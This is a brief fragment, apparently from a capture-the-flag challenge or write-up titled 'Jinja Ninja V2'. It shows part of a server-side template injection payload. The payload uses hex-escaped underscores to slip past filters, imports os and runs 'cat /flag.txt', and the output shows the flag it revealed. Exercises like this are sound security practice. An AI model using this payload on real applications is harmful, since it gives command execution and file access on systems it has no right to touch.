 Jinja Ninja V2
Prove your worth to reach the hidden scroll.
x5f']['\x5f\x5fimport\x5f\x5f']('os')['popen']('cat /flag.txt')['read']()}}
Submit
Hello:
compit{1_gu33ss_u_4r3_w0rthy_en0ugh_g0m3n4s4i}